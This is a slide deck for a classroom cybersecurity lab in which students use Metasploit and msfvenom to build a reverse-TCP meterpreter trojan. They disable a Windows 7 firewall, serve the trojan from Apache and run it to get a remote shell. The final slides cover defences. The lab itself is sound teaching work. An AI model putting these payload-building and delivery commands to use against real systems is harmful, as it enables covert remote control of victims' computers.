Slide 1
Backdoor/Trojan 2 Lab

Slide 2
Backdoor/Trojan 2 Lab
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software tool used (from Kali Linux)
Metasploit Framework
Note: This lab will establish a backdoor via Reverse TCP

Slide 3
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.1 – Given a scenario, analyze indicators of compromise and determine the type of malware
Trojan
Backdoor
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 4

What is a Backdoor Attack?
A backdoor is when a malicious user gains privileged access to the system by circumventing normal authentication processes.
In this lab, you will gain access to the Windows system's command prompt from the Linux command line
This lab’s end result is very similar to the Backdoor/Trojan 1 Lab
Here a Linux machine is controlling a Windows machine via a backdoor

Slide 5

What is a Trojan?
A Trojan horse attack is when the user thinks they are running a program on their computer, but it is actually something else
The trojan in this lab will set up a backdoor to allow other attacks in other labs
This lab is very similar to the Backdoor/Trojan 1 Lab
This Trojan is meant to look like a music video, but is actually a .exe file ready to open a backdoor on the system

Slide 6
The Trojan Lab
Setup VM environments
Initialize Metasploit
Create and install Trojan
Play the Victim
Access the Backdoor

Slide 7
Setup Environments
Log into your range
Open the Kali Linux and Windows 7 Environments
You should be on your Kali Linux Desktop
You should also be on your Windows 7 Desktop

Slide 8

Setup Environments
Change your network location
Click on the Windows Start button
Search for “Network”
Open the Network and Sharing Center program
Under you Network #, click on the “Public Network”
Select the “Home Network” option
This disables the Windows Firewall and allows the attack.

Slide 9

Find the IP Address (Kali Machine)
You will need the IP address of the Kali machine
Open the Terminal
In the Linux VM, open the Terminal and type the following command:
hostname -I
This will display the IP Address
Write down the Kali VM IP address
The IP Address

Slide 10


Find the IP Address (Windows Machine)
Select the Start button (Windows Machine) and search for “cmd”
Open cmd (Command Prompt)
Use the following command:
ipconfig
Search for the IPv4 Address line
Write down the Windows IP Address
Windows IP Address

Slide 11
Verify Connection
Verify that the Windows environment is connected to the Kali environment
In Kali’s Terminal, type the following command:
ping –c 4 Windows_IP_address
In the Window’s VM, open the command prompt
Press the Start Button
Search for “CMD”, open the Command Prompt
Type the following Command:
ping Kali_IP_address
Enter the actual IP address where the green text is
You should notice the two systems are able to communicate with each other

Slide 12

Initialize Metasploit
In the Kali environment, open Terminal
Enter the following command to start the PostgreSQL database:
sudo systemctl start postgresql
Enter the following command to start the Metasploit framework:
sudo msfdb init

Slide 13

Initialize Metasploit
Start Metasploit with the following command:
sudo msfconsole
You should notice that Metasploit console has started and you should now see:
msf >

Slide 14

Start a Backdoor Attack
Tell Metasploit to use the handler exploit:
use exploit/multi/handler
Set the payload:
set payload windows/x64/meterpreter/reverse_tcp
Set the local host (Kali’s IP Address):
set LHOST Kali_IP_Address
Set the local port (use 1717):
set LPORT 1717
Run the handler
run

Slide 15

Create the Trojan
Create a trojan that will give you access to the Windows Shell
Open a new Terminal in Kali (Leave the other Terminal running)
Make yourself the root user:
sudo su -
Navigate to the html directory
cd /var/www/html/
Create the trojan (using MSFVenom)
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=Kali_IP_Address lport=1717 -f exe -o trojan.exe
Check the trojan exists in the /var/www/html directory
ls -a

Slide 16
Install the Trojan
Take a look at the MSFVenom command:
-p specifies the payload
-lport sets the local port
-o sets the output
-lhost sets the local host
-f sets the format
Start the web server:
service apache2 start

Slide 17



Play the Victim
In the Windows environment, open Chrome
Go to the following URL:
http://Kali_IP_address/trojan.exe
Enter your Kali’s actual IP address
You should see the trojan.exe file download
When prompted, select “Run”
In Kali, you should see a meterpreter session open.

Slide 18
Accessing the Backdoor
Now that you have access, what can be done?
Type shell to enter a Windows Command Line
Can you create a folder on the desktop?
cd to navigate
Use dir to show the contents of a directory. (same as ls in Linux)
We will also use the meterpreter for other labs and show how other attacks can happen once you are in the system

Slide 19
Defend Against Backdoors
Use a firewall!
Remember you disabled the firewall at the beginning of this lab
Firewalls help prevent malicious software from sending out data without you knowing
Do not run untrusted software
Ask "Who/Where did this software come from?"
Remember we pressed “Run” when Windows was telling us that this file could harm the system?
What are some other ways of defending against a backdoor attack?

Slide 20
Defend Against Trojans
Only download from trusted sources
What website did you download from?
Think before running a program
Did Windows warn you before running the Trojan?
What are some other ways of defending against a Trojan?

